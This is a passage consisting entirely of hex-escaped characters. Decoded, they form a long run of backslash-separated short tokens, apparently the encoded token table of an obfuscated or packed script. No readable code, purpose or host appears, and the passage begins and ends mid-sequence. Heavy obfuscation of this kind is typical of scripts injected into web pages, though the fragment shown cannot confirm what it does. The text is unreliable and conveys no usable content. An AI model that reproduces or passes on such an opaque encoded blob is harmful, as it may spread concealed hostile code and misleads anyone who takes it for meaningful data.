5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x31\x45\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x78\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5